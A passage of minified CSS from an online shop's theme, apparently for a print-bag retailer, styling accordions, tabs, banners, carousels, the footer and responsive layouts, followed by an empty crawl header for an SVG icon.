0;border-left:2px solid #111}.tab_vertical .tab-content{border:1px solid #f2f2f2;float:left;margin-left:-5px;padding:10px 20px;width:calc(100% - 185px)}.tab_vertical .nav.nav-tabs i{display:block;margin-bottom:10px;padding-right:0}.panel-title>a.accordion-toggle::before,a[data-toggle="collapse"]::before{float:left;margin-right:1em}.panel-title>a.accordion-toggle::before,a[data-toggle="collapse"]::before,.panel-title>a.accordion-toggle.collapsed::before,a.collapsed[data-toggle="collapse"]::before{font-size:18px!important}.panel-group .panel+.panel{margin-top:10px}.accordion .panel-default>.panel-heading{background:transparent none repeat scroll 0 0}.accordion_style1 .panel-group .panel{border-radius:0}.panel-title{padding:6px}.accordion_style1 .panel-default>.panel-heading{background:transparent none repeat scroll 0 0}.accordion_style1 .panel-group .panel{border-radius:0}.accordion_style1 .panel-title>a.accordion-toggle::before,.accordion_style1 a[data-toggle="collapse"]::before{content:"";font-family:"pe-icon"}.accordion_style1 .panel-title>a.accordion-toggle.collapsed::before,.accordion_style1 a.collapsed[data-toggle="collapse"]::before{content:""}.accordion_style2 .accordion_left .panel-title>a.accordion-toggle::before,.accordion_style2 .accordion_left a[data-toggle="collapse"]::before{content:"";font-family:"pe-icon"}.accordion_style2 .accordion_left .panel-title>a.accordion-toggle.collapsed::before,.accordion_style2 .accordion_left a.collapsed[data-toggle="collapse"]::before{content:""}.accordion_style2 .accordion_right .panel-title>a.accordion-toggle::before,.accordion_style2 .accordion_right a[data-toggle="collapse"]::before{content:"\f068";font-family:"fontawesome";height:40px;line-height:40px;position:absolute;text-align:center;top:4px;width:40px}.accordion_style3 .accordion_right .panel-title>a.accordion-toggle::before,.accordion_style3 .accordion_right a[data-toggle="collapse"]::before{content:"\f068";font-family:"fontawesome";height:40px;line-height:40px;position:absolute;text-align:center;top:4px;width:40px}.accordion_style2 .accordion_right .panel-title>a.accordion-toggle::before,.accordion_style2 .accordion_right a[data-toggle="collapse"]::before{left:0;background:#cecece none repeat scroll 0 0}.accordion_style3 .accordion_right .panel-title>a.accordion-toggle::before,.accordion_style3 .accordion_right a[data-toggle="collapse"]::before{right:-18px;background:#00a161 none repeat scroll 0 0;color:#fff;top:1px}.accordion_style2 .accordion_right .panel-title>a.accordion-toggle.collapsed::before,.accordion_style2 .accordion_right a.collapsed[data-toggle="collapse"]::before{content:"\f067"}.accordion_style3 .accordion_right .panel-title>a.accordion-toggle.collapsed::before,.accordion_style3 .accordion_right a.collapsed[data-toggle="collapse"]::before{content:"\f067"}.accordion_style3 .accordion_left .panel-title>a.accordion-toggle::before,.accordion_style3 .accordion_left a[data-toggle="collapse"]::before{content:"\f105";font-family:"fontawesome"}.accordion_style3 .accordion_left .panel-title>a.accordion-toggle.collapsed::before,.accordion_style3 .accordion_left a.collapsed[data-toggle="collapse"]::before{content:"\f107"}.accordion_style2 .panel{border:0;border-bottom:1px solid #f6f6f6;-webkit-box-shadow:none;box-shadow:none}.accordion_style2 .accordion_left .panel-body{background:#f2f2f2 none repeat scroll 0 0;border-top:0!important}.accordion_style3 .panel-title .accordion_right{padding-left:50px}.accordion_style3 .panel.panel-default{position:relative}.accordion_style2 .accordion_right .panel.panel-default{position:relative}.accordion_style2 .accordion_right .panel-title{padding-left:50px}.accordion_style3 .accordion_right .panel-heading{padding:6px 15px}.accordion_style3 .accordion_right .panel{border:0}.accordion_style3 .accordion_left .panel-title,.accordion_style3 .accordion_left .panel-heading{padding:0}.accordion_style3 .accordion_left .panel-title a{color:#fff;background:#111;display:block;padding:12px 30px}.accordion_style3 .accordion_left .panel-title a.collapsed{background:#f2f2f2;padding:12px 30px;display:block;color:#303030}.list_style .addon-box>ul{margin:0 auto;text-align:center}.list_style ul li{border-radius:50%;display:inline-block;font-size:23px;height:60px;line-height:60px;margin:15px 9px;text-align:center;width:60px}.list_style2 ul li{border:2px solid #cecece;color:#cecece}.list_style3 ul li{background:#f2f2f2}.list_style4.list_style ul li{border-radius:3px;background:#f2f2f2}.list_style ul li:hover{background:#111}.list_style ul li:hover a{color:#fff}.list_style .container{padding:15px 0;border-bottom:1px solid #f2f2f2}.list_stylebg.list_style ul li a{color:#fff}.list_stylebg .facebook{background:#3b5998 none repeat scroll 0 0}.list_stylebg .twitter{background:#00abf1 none repeat scroll 0 0}.list_stylebg .gplus{background:#d62424 none repeat scroll 0 0}.list_stylebg .instagram{background:#e17e04 none repeat scroll 0 0}.list_stylebg .pinterest{background:#d5c081 none repeat scroll 0 0}.style_color{border-bottom:1px solid #fff;margin-bottom:30px!important;padding:30px}.style_bg li{background:transparent none repeat scroll 0 0!important;border:2px solid #fff}.list_style .style_bg li.gplus:hover{background:#d62424 none repeat scroll 0 0!important;border:2px solid #d62424}.list_style .style_bg li.pinterest:hover{background:#d5c081 none repeat scroll 0 0!important;border:2px solid #d5c081}.list_style .style_bg li.instagram:hover{background:#e17e04 none repeat scroll 0 0!important;border:2px solid #e17e04}.list_hoz .container{border-bottom:1px solid #f2f2f2;margin-bottom:25px;padding:50px 0 20px}.list_center .fa,.list_right .fa{color:#fff;height:35px;line-height:34px;text-align:center;width:35px}.list_center .fa{border-radius:50%}.list_right .fa{background:#ccc}.list_center.list_center_f i{background:#ccc}.list_center .fa.fa-twitter{background:#55acee}.list_center .fa.fa-vimeo{background:#3b5998}.list_center .fa.fa-clock-o{background:#dd4d40}.list_hoz li,.list_hoz2 li{margin-bottom:10px}.list_hoz .list_right li:hover .fa,.list_hoz2 .list_right li:hover .fa,.list_hoz .list_center li:hover .fa{background:#111}.list_hoz2 .list_center li:hover .fa{background:#111}.list_hoz2 i{margin-right:10px}.list_hoz i{margin-right:10px}.list_hoz2 .list_right .fa{border-radius:50%;background:none;border:2px solid #ccc;color:#ccc}.list_hoz2 .list_right li:hover .fa{border:2px solid #111}.list_style4.list_style .container{border-bottom:0}.banner_style .banner_left a{float:left;margin-right:25px;overflow:hidden;position:relative}.banner_style .banner_left a img{width:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.banner_style .banner_right a img{width:auto;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.banner_style.style1 a img:hover{-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.banner_style .banner_right a{float:right;margin-left:25px;margin-right:0}.banner_style .wrapper-banner .box-content{padding-left:0;padding-bottom:0;vertical-align:middle}.banner_style .banner_top img,.banner_style .banner_bottom img{border-radius:50%}.banner_style .banner_top a{float:left;margin-right:30px}.banner_style .banner_bottom a{float:right;margin-left:30px}.banner_style .container{border-bottom:1px solid #f2f2f2;padding:40px 0}.banner_style .banner_top{border-bottom:1px solid #f2f2f2;margin-bottom:30px;padding-bottom:30px}.banner_style .jms-banner h4{font-size:18px}.style_left img{padding-bottom:20px}.style_center img{padding-top:10px}.page-cms-12 .layout-column{margin-bottom:30px}.page-cms-12 .layout-column .addon-box{padding:15px}.page-cms-12 .layout-column.col-lg-6 .addon-box,.page-cms-12 .layout-column.col-lg-4 .addon-box,.page-cms-12 .layout-column.col-lg-3 .addon-box,.page-cms-12 .layout-column.col-lg-2 .addon-box,.page-cms-12 .layout-column.col-lg-8 .addon-box{height:260px}.page-cms-12 .layout-column.col-lg-3 .addon-box{height:115px}.page-cms-12 .layout-column.col-lg-6.colum_405 .addon-box{height:405px}.page-cms-13 .layout-column{margin-bottom:50px}.border1{border:1px solid #111}.border2{border:1px dashed #111}.border3{border:1px dotted #111}.border4{border:5px inset #111;height:30px}.border5{height:30px;border:5px ouset #111}.border6{border:5px double #111;height:30px}.border7{border:5px groove #111;height:30px}.border8{border-width:5px;border-style:ridge;height:30px}.border9,.border10{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.border-dashed{border:1px dashed #111;width:42%}.border9 p,.border10 span{margin-bottom:0;padding-left:10px;padding-right:10px}.border-solid{border:1px solid #111;width:42%}.border11{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.border-behind{border:1px dotted #111;margin-left:20px;width:89%}.team-carousel .personBox{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex}.team-carousel .personBox .img-responsive{width:auto!important}.team-carousel .personInfo{margin-left:49px;margin-top:0;text-align:left}.carousel-indicators li{background:#e5e5e5 none repeat scroll 0 0;width:6px;height:6px;min-width:6px;padding:0;margin-left:3px;margin-right:3px;border-radius:50%;cursor:pointer;border:0;position:relative;bottom:1px}.carousel-indicators li.active{background-color:#141414;width:10px;height:10px;margin-left:3px;margin-right:3px;position:relative;bottom:0}.team-carousel{clear:both;margin-bottom:30px;margin-top:20px}.teamstyle1{margin-top:50px}.teamstyle1 img{border-radius:50%}.easy_text>p{margin-bottom:30px}.carousel-control{display:none}.hotdeal .rating{display:block}.hotdeal-carousel .product-info{padding:0 30px 30px;text-align:center}.hotdeal-carousel .product-name{display:block;padding:0 20px}.countdown{margin-top:18px}.hotdeal-viewall{margin:50px auto 0;text-align:center}.tweet>h4{display:inline-block;font-size:16px;font-weight:600;margin-bottom:35px;padding-bottom:16px;text-transform:uppercase}.jms-video-background{height:100%;position:relative}.background-overlay{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-justify-content:center}.background-overlay>div{display:block}.style_block>a{font-size:0}.style_block>a::before{background:#fff none repeat scroll 0 0;border-radius:50%;color:#ccc;content:"";display:block;font-family:"fontawesome";font-size:39px;height:80px;margin:0 auto;position:relative;width:80px}#map_1,#map_2,#map_3,#map_4,#map_5,#map_6{height:400px}.cms-id-15 h4{font-size:16px;font-weight:400;margin-bottom:20px}.cms-id-15 .addon-title.center p{margin:0 auto;width:50%}.cms-id-15 .maprow{margin-bottom:50px}.tweet.container{padding:50px 0;background:#f3f4f5}.tweet.container h2{position:relative;text-transform:uppercase;font-weight:600;font-size:16px;margin-bottom:40px}.tweet.container h2::after{border:1px solid #000;bottom:-8px;content:" ";left:0;margin:0 auto;position:absolute;right:0;width:40px}.cms-google-map .widthfitty{margin:0 auto 50px;text-align:center;width:50%}#twitter a{font-weight:600}.slider_tittle h3,.video_element h3,.jms-maplocation h3,.tittle_testi h3,.instagram_tittle h3{padding-bottom:40px}.jms-banner{position:relative}.jms-banner>a>img{width:100%}.jms-banner{overflow:hidden;letter-spacing:0}.jms-banner:hover a>img{transform:scale(1.15)}.jms-banner a img{transition:1s all}.brand-carousel{padding:50px 0}.brand-carousel.owl-theme .owl-controls{position:unset}.brand-carousel.owl-theme .owl-controls div{position:absolute;top:50%;transform:translateY(-50%);opacity:0;visibility:hidden;transition:all .4s}.brand-carousel.owl-theme:hover .owl-controls div{opacity:1;visibility:visible}.testimonial_other .testimonial-carousel .owl-dot>span{display:block;float:right;height:2px;margin:7px 0;text-align:right;width:calc(100% - 7px)}.testimonial_other .testimonial-carousel .owl-dots{position:absolute;right:30px;top:39%;width:25px}.testimonial_other .testimonial-carousel .owl-dots .owl-dot{display:block}.testimonial_other .testimonial-carousel .owl-dot.active span{width:25px}.jms-hotdeal .owl-carousel .owl-item img{width:auto}.jms-hotdeal .content_price{margin-top:6px}.jms-hotdeal .product-sold{padding:14px 0 7px}.jms-hotdeal .proces-bars{height:10px;overflow:hidden;border:1px solid #d5d5d5}.jms-hotdeal .proces-bars span{float:left;height:100%;background-color:#d5d5d5;-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.jms-hotdeal .sold-quantyties{display:flow-root;margin-bottom:3px;letter-spacing:0}.hotdeal-carousel{border:2px solid #141414;border-radius:5px}.hotdeal-carousel .product-preview:hover{border-color:transparent}.jms-hotdeal .sold-quantyties span{color:#000}.jms-hotdeal .sold-quantyties div{font-size:14px;color:#999}.jms-hotdeal .countdown.is-countdown{margin-bottom:0}.jms-hotdeal .product-box{display:block;position:relative}.jms-hotdeal{position:relative}.jms-hotdeal>.label{font-weight:700;font-size:17px;color:#fff;text-transform:uppercase;background-color:#141414;position:absolute;border-radius:0;padding:5.5px 9px;top:13px;left:-5px;letter-spacing:0;z-index:9}.jms-hotdeal .label.label-discount{position:absolute;top:13px!important;right:13px;width:63px;height:63px;display:flex;padding:0;justify-content:center;align-items:center;background:url(../img/sale-bg.png) no-repeat center;background-size:cover;font-size:18px;color:#fff;font-weight:700}.jms-hotdeal>.label::before{content:"";top:25px;left:2px;width:0;height:0;border-top:4px solid transparent;border-left:4px solid #dc263f;border-bottom:4px solid transparent;transform:rotate(-45deg);z-index:8;position:absolute}.jms-hotdeal .product-info,.jms-hotdeal .product-info .categoryname{text-align:center}#suppliers_block_left div.selector span{display:block}.store_image .img-responsive{display:block;margin-bottom:18px;width:100%}.show-right-column .content-aside .block{border-bottom:1px solid #e5e5e5;margin-bottom:50px;padding-bottom:15px;padding-bottom:50px}.block_content ul{margin-bottom:0}.content-aside div.selector::before{border-right:0 none;border-top:0 none;content:"∩äç";font-family:"fontawesome";font-weight:700;height:32px;line-height:42px;position:absolute;right:0;text-align:center;top:-4px;width:25px;z-index:-1}#suppliers_block_left .form-group{margin-bottom:0}.show-right-column .content-aside .block:last-child{border-bottom:0}.show-right-column .block .list-block li a:before{content:"\f105";display:inline;font-family:"FontAwesome";color:#333;padding-right:8px}.block.myaccount-column ul{line-height:30px!important}.block.myaccount-column ul li{line-height:30px!important}.show-right-column .page-content.block .button-small{margin-top:15px}.show-right-column .block.myaccount-column .button-small{margin-top:25px}#product.show-right-column .content-aside,#category.show-right-column .content-aside{padding-left:30px;padding-right:15px}#product.show-right-column #center_column,#category .show-right-column #center_column{margin-bottom:50px}.show-right-column .category_sub{margin-top:0}.mansup-container{display:-webkit-box;display:flex;display:-ms-flexbox;display:-webkit-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mansup-container div{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.mansup-container div.middle-side h3{padding-bottom:0;padding-top:55px;font-weight:600;font-size:16px;text-transform:uppercase}#supplier .brand-img{margin-bottom:30px}.button-search{background:#141414;border:0;color:#fff;display:block;height:47px;font-size:16px;font-weight:600;text-transform:uppercase;padding:0 21px 0 19px;border-radius:0 30px 30px 0;letter-spacing:.3px}.jms-vermegamenu .nav>li.sub-h18{display:none}#product-modal,#product{padding:0!important}#product{transition:unset}#product.modal-open{position:relative;left:-8px}.jms-slider-wrapper .btn-shopnow{transition:unset}.jms-slider-wrapper .btn-shopnow{padding:10px 30px}.footer_t ul li a{position:relative}#comment:focus{border-color:#eee}#comment::placeholder{color:rgba(40,33,31,.5)}.jms-advsearch .input-group-addon.input-group-search{background:url([data-uri]) no-repeat center}.fw-light{font-weight:300}.fw-regular{font-weight:400}.fw-medium{font-weight:500}.fw-semibold{font-weight:600}.fw-bold{font-weight:700}.fw-black{font-weight:900}.border-e8{border:1px solid #e8e8e8}.ov-hd{overflow:hidden}.more_cates{display:none}.blog-readmore::after{content:url([data-uri]);position:absolute;right:-22px;top:1px}.block-contact.links.wrapper{display:none}.stButton{margin-left:0!important}#zoom_01{width:100%!important;height:auto!important;position:static!important}.rtl .zoomWindow{right:100%!important}.fancybox-overlay-fixed{z-index:99999}.dropdown-toggle::after{display:none}.js-qv-product-cover{background:#f1f1f1}.fancybox-opened{z-index:999999}.fancybox-inner{height:auto!important;text-align:center}.fancybox-error{white-space:inherit}a,button,.top_menu_second,.main-site,.back-to-top,.text-addcart,.text-outofstock,.button-search,.wishlist_top i,.cart-icon i,.jms-banner,.promobox__border,.arrows.js-arrows i,.scroll-box-arrows i,.popup-customer-services,.bg-overlay,#jms_ajax_search .btn-search i,.right-icon-group .addon-box a svg,.images-container .product-images>li.thumb-container>.thumb{transition:all 400ms;-webkit-transition:all 400ms;-moz-transition:all 400ms;-ms-transition:all 400ms;-o-transition:all 400ms}#tarifas{padding:10px 0 10px 10px;background-color:#ebebeb;margin-top:-10px;margin-bottom:20px;font-size:16px}.at-share-btn-elements{margin-top:20px;text-align:right}#subcategories{border-top:1px solid #d6d4d4;padding:15px 0 0 0}#subcategories p.subcategory-heading{font-weight:700;color:#333;margin:0 0 15px 0}#subcategories ul{margin:0 0 0 -20px}#subcategories ul li{float:left;width:200px;margin:0 0 13px 13px;text-align:center;height:185px}#subcategories ul li .subcategory-image{padding:0 0 8px 0}#subcategories ul li .subcategory-image a{display:block;border:1px solid #d6d4d4}#subcategories ul li .subcategory-image a img{max-width:100%;vertical-align:top}#subcategories ul li .subcategory-name{font:600 14px/22px "Archivo",sans-serif;color:#555454}#subcategories ul li .subcategory-name:hover{color:#515151}#subcategories ul li .cat_desc{display:none}#subcategories ul li:hover .subcategory-image a{border:1px solid #c53b78;padding:5px}.header{background:#fff}.header .menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header .menu .addon-box:first-child{margin-right:20px}.menu{background:#fff;border-top:1px solid #f0f0f0}.menu .jms-megamenu .nav>li>a{color:#141414}.menu svg{fill:#141414}.menu #jms_ajax_search .btn-search{color:#141414}.menu #jms_ajax_search .btn-search span{display:block}.jms-megamenu .nav>li>a{color:#fff}.jms-megamenu .nav>li>a:hover{color:#858585}.jms-megamenu .nav>li>a:hover i{fill:#858585}.jms-megamenu .nav>li>a i{fill:#141414}.right-icon-group svg{fill:#141414}.right-icon-group .cart-icon{color:#141414}.right-icon-group .languages-info .btn-xs,.right-icon-group .currency-info .btn-xs{color:#fff}.jms-slider-wrapper .text-1{letter-spacing:.75px}.jms-slider-wrapper .text-2{letter-spacing:2.2px}.jms-slider-wrapper .slide-2 .btn-default{min-width:220px;color:#fff;border-color:#fff;letter-spacing:.7px}.jms-slider-wrapper .slide-2 .btn-default:hover{background:#fff;color:#141414!important}.banner-content{top:auto;padding:5px 5px;bottom:15px;left:20px;width:calc(100% - 40px);text-align:center;background:rgba(255,255,255,.9)}.banner-content .text-1{font-size:13px;padding-bottom:4px}.banner-content .text-2{color:#858585}.banner-bg{padding:159px 0 163px}.banner-bg p{color:#141414}.banner-bg p.text-3{color:#858585}.banner-bg .btn-default{color:#141414;border-color:#141414}.banner-bg .btn-default:hover{background:#141414;color:#fff}.page-index #footer{margin-top:0}#footer{border-top:0;background:#141414}#footer .addon-title h3{color:#fff}#footer ul li a:hover{color:#fff}#footer svg{fill:#dbdbdb}#footer .addon-desc a:hover{color:#fff}#footer .footer-top{margin-top:60px}#footer .footer-top .contact-info p a:hover{color:#fff}#footer .footer-top #social_block .fa{color:#fff}#footer .footer-bottom{border-top-color:#3e3e3e}#footer .footer-bottom .copyright p a:hover{color:#fff}#footer #newsletter_block_left button{color:#fff;border-color:#fff}#footer #newsletter_block_left button:hover{background:#fff;color:#141414!important}#footer #newsletter_block_left #newsletter-input{background:transparent;border-color:#3e3e3e}#footer #newsletter_block_left #newsletter-input:hover,#footer #newsletter_block_left #newsletter-input:focus{border-color:#fff}#footer .footer-top .addon-social .addon-title h3{padding-bottom:15px}#footer .footer-top #social_block ul .fa{min-width:auto}#footer .footer-top #social_block ul li{line-height:normal;padding:0;margin-right:17px}#footer .addon-social{margin-top:40px}#footer #social_block.type-2 ul{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media (max-width:1366px) and (min-width:1200px){.jms-slider-wrapper .text-1{font-size:9px!important}.jms-slider-wrapper .text-2{font-size:35px!important;letter-spacing:0}.jms-slider-wrapper .text-3{font-size:10px!important}.jms-slider-wrapper .btn-shop .btn-default{min-width:150px!important;font-size:10px!important}}@media (max-width:1199px){.jms-megamenu .nav>li{padding:0 3px}.right-icon-group .addon-box{margin-left:10px}.jms-slider-wrapper .text-2{letter-spacing:0!important}.jms-slider-wrapper .btn-shop .btn-default{min-width:97px!important;padding:7px 9px}}@media (max-width:991px){.jms-row.menu{background:transparent}.jms-slider-wrapper .btn-shop .btn-default{min-width:90px!important}}@media (max-width:767px){.jms-slider-wrapper .btn-shop .btn-default{min-width:70px!important}}@media (max-width:481px){.jms-slider-wrapper .btn-shop .btn-default{min-width:50px!important;padding:5px 4px}}#content-wrap{overflow:hidden;width:100%;height:100%}#content-wrap{-webkit-overflow-scrolling:touch}.menu-button{position:fixed;z-index:1000;margin:1em;padding:0;width:2.5em;height:2.25em;border:none;text-indent:2.5em;font-size:1.5em;color:transparent;background:transparent}.menu-button::before{position:absolute;top:.5em;right:.5em;bottom:.5em;left:.5em;background:linear-gradient(#373a47 20%,transparent 20%,transparent 40%,#373a47 40%,#373a47 60%,transparent 60%,transparent 80%,#373a47 80%);content:''}.menu-button:hover{opacity:.6}.close-button{border:0 none;margin-top:0;padding:10px 20px;text-align:left;width:100%;position:relative;background:#fff;padding-top:20px}.menu-wrap{background:#f2f2f2 none repeat scroll 0 0;left:-300px;overflow-y:auto;position:fixed;top:0;transition:left 0.4s cubic-bezier(.7,0,.3,1) 0s;width:270px;height:100%;z-index:999999}.show-menu .menu-wrap{transition:left 0.4s;-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1);box-shadow:0 2px 11px rgba(0,0,0,.5);left:0;top:0}.show-menu .menu-wrap+.bg-overlay{opacity:1;visibility:visible}.show-menu .content::before{opacity:1;-webkit-transition:opacity 0.8s;transition:opacity 0.8s;-webkit-transition-timing-function:cubic-bezier(.7,0,.3,1);transition-timing-function:cubic-bezier(.7,0,.3,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@media (max-width:1400px){.slides .btn-shopnow{font-size:1.1vw!important;padding:1vw 1.9vw!important}}@media (max-width:1200px){#cart_block.shoppingcart-bottom .shoppingcart-content{width:calc(100% - 400px)}#cart_block.shoppingcart-bottom .cart-prices{width:400px}}@media (max-width:980px){#cart_block.shoppingcart-bottom .shoppingcart-content{display:none}#cart_block.shoppingcart-bottom .cart-prices{border:0 none;padding:0;width:100%}}@media (max-width:600px){#cart_block.shoppingcart-bottom .cart-prices-line{padding:0 10px}#cart_block.shoppingcart-bottom .cart-prices-line .price,#cart_block.shoppingcart-bottom .cart-label{font-size:13px!important}}@media (max-width:1199px){#jms-vermegamenu-container{max-width:220px}.home .nav-child.dropdown-menu.mega-dropdown-menu.fullwidth{width:624px!important}.jms-megamenu .mega-col-nav.col-sm-4{padding-top:0;margin-top:0;overflow:hidden}.img-bottom.wrapper-banner .box-content h4{font-size:12px}.mega-col-nav.img-bottom.img-center{width:36.6%}.mega-col-nav.img-bottom{width:31.4%}.product_list.row.products-list-in-column{margin-left:-15px;margin-right:-15px}.product_list .item.ajax_block_product{padding:0 15px}#product #center_column,#category #center_column{padding-left:15px}.products-list-in-column.products-list-4 .js-product-miniature{width:33.33%}.products-list-in-column.products-list-5 .js-product-miniature,.products-list-in-column.products-list-6 .js-product-miniature{width:25%}}@media (max-width:991px){.filters-panel .view-mode{border:1px solid #e5e5e5;display:flex;padding:0 15px}.inlude_sort_by{display:flex;width:100%}.inlude_sort_by .products-sort-order.dropdown{width:100%}.products-sort-order.dropdown i{right:0;position:absolute}div.products-sort-order .dropdown-menu{left:0}.filters-panel .filter-button{text-align:right}#category #left-column #search_filters .facet .collapse{display:none;visibility:hidden}#category #left-column #search_filters .facet .collapse.in{display:block;visibility:visible}#category #left-column #search_filters .facet .title .collapse-icons .remove,#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category #left-column #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:block}#category #left-column #search_filters .facet .title{display:flex;align-items:center}#search_filter_controls .btn{display:flex;align-items:center}#search_filter_controls .btn .material-icons{font-size:14px}.breadcrumb-box.container{display:block}div#jms-vermegamenu-container{max-width:360px}.product_list .item.ajax_block_product{width:50%}.view-modes{width:41%}.include_right_sort{width:59%}#open-button{font-size:25px;display:inline-block;padding-top:4px}.flash_countdown{text-align:center;width:70%}.top_menu_second .layout-column.menu_hidden{display:block}.top_menu_second .layout-column:not(:first-child){display:none}.top_menu_second{background:rgba(0,0,0,0) none repeat scroll 0 0;box-shadow:none;opacity:1;padding-top:0;-webkit-transform:none!important;-ms-transform:none!important;-o-transform:none!important;transform:none!important;visibility:visible;z-index:3;height:auto;position:absolute;left:15px;width:25px!important;height:35px;text-align:left;bottom:31px;top:auto}.top_menu_second .container{width:25px!important;height:35px;padding:0!important}.top_menu p::before{display:none}#paiement_logo_block_left img{margin-right:8px}.service_right .feature-box-el,.service_right .feature-box-el3{margin-bottom:15px}.products-list-in-column.products-list-4 .js-product-miniature{width:50%}.products-list-in-column.products-list-5 .js-product-miniature,.products-list-in-column.products-list-6 .js-product-miniature{width:33.33%}#product #left-column.page-column,#category #left-column.page-column{padding-left:15px;padding-right:15px;width:100%}#product #content-wrapper,#category #content-wrapper{padding-left:15px}#blockcart-modal .btn-cart{display:inline-block;font-size:10px;padding:7px 5px;float:left}}@media (max-width:767px){.title_meta{font-size:16px}#cart_block #button_order_cart{font-size:12px}.cart-wrap .description{padding-left:10px}#cart_block .shoppingcart-box{max-width:290px}.breadcrumb-box{text-align:center}.filters-panel{margin-top:15px}.pagination.pull-right,.product-count.pull-left{width:50%}.jms-popup-overlay{display:none!important}.jms-video .jms-popup-overlay{display:block!important}.flashdeal{padding:50px 15px}.paiement_logo_block{padding-bottom:14px}#product .content-aside,#category .content-aside{padding-right:15px}.banner_style .banner_left,.banner_style.style_d .layout-column{padding-bottom:30px}.content_category.pull-left,.content_fullpath.pull-right{float:none;text-align:center;width:100%}.content_fullpath.pull-right{justify-content:center}#index .breadcrumb .addon-title h3,#index .breadcrumb p{text-align:center;float:none;margin-bottom:0}.video_element{margin-bottom:30px}.widthfitty p,.cms-google-map .addon-title.center p{width:100%}.tab_vertical .nav-tabs>li:first-child>a{padding-left:0;padding-right:0}.tab_vertical.tabs .tab_left{margin-bottom:30px}.service_right .feature-box-el,.service_right .feature-box-el3{width:100%;margin:15px 0}.feature-box-el,.service_style4 .layout-column,.service_style5 .layout-column{margin-bottom:15px}.style_center img{margin-bottom:30px}.category_sub .sort-select{float:right}.category_sub{margin-top:100px}.products-list-in-column.products-list-5 .js-product-miniature,.products-list-in-column.products-list-6 .js-product-miniature{width:50%}#product.show-right-column .content-aside,#category.show-right-column .content-aside{padding-left:15px}#product #content-wrapper,#category #content-wrapper{padding-left:15px}.product_list.products-list-in-column .js-product-miniature{width:50%}.wlp_bought .clearfix{display:block;margin-bottom:10px}.btn_action,.delete-action{display:inline-block}.delete-action{margin-left:0;margin-top:15px}#block-history.block-center{overflow-x:auto}#blockcart-modal .modal-dialog{margin:30px auto!important}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .modal-body{padding:20px}#blockcart-modal .product-name{font-size:14px}}@media (max-width:670px){.jms-slider-wrapper .slide{background-position:50% 50%!important}.pagenotfound input{width:450px}.nav-tabs>li>a{padding:6px 12px}.banner_style .banner_bottom a,.banner_style .banner_top a,.banner_style .banner_left a,.banner_style .banner_right a{width:100%;margin-bottom:30px}}@media (max-width:600px){#blockcart-modal .divide-right,#blockcart-modal .divide-left{width:100%!important;font-size:14px}#blockcart-modal .divide-right{padding-bottom:10px;margin-bottom:20px;border-bottom:1px solid #ebebeb}#blockcart-modal .cart-content{padding-left:0}#blockcart-modal .divide-left{border-left:0}}@media (max-width:481px){.html_left,.html_left img{width:100%}.header .right #jms_ajax_search #search_result{right:15px;width:290px}#ajax_search{top:8px;left:67px}div#cart_block .shoppingcart-box{min-width:290px;padding:20px}.jms-slider-wrapper .fs-pager-wrapper{bottom:15px}.logo>span{font-size:36px}.pagenotfound input{width:300px}.include_right_sort.col-lg-6 div{float:left}.view-modes{width:100%}.include_right_sort{width:88%}.show-right-column .include_right_sort{width:100%}.show-right-column .include_right_sort.col-lg-6 div{float:right}.select.selector1 label{float:left}.filters-panel .item-per-page .selector span{padding:0}.filte.filter-count{position:relative}.product_list .item.ajax_block_product{width:100%}.left-pagination,.right-pagination{margin:0 auto;text-align:center;width:100%}.right-pagination{margin-top:30px}.pagination ul{width:100%}.products-list-in-row .product_button a.cart-button.btn-default{margin-right:5px;padding:4px 9px}.product_list .item.ajax_block_product.items-2,.product_list .item.ajax_block_product.items-4,.product_list .item.ajax_block_product.items-5,.product_list .item.ajax_block_product.items-6{width:100%}#cms .nav-tabs>li{width:100%}.tab_vertical .nav-tabs{width:100%}.tab_vertical .addon-box{display:block}.tab_vertical .tab-content{width:100%}.product-pack .pack-product-container .pack-product-name{flex:0 0 36%}#blockcart-modal .modal-body{padding:10px 15px}#blockcart-modal .divide-right,#blockcart-modal .divide-left{font-size:12px}#blockcart-modal .divide-right{margin-bottom:5px;border-bottom:1px solid #ebebeb;padding:10px}#blockcart-modal .cart-products-count{font-size:12px}#blockcart-modal .divide-left button{display:inline-block;float:left;margin-right:5px}#blockcart-modal .btn-cart{font-size:10px;padding:7px 8px}#blockcart-modal .cart-content>p{margin-bottom:5px}}@media (max-height:720px){#jmstools{top:115px}}

--- FILE ---
content_type: image/svg+xml
request_url: https://printbag.es/themes/printbag/assets/img/icon-sin-gastos.svg
body_size: 334
content:
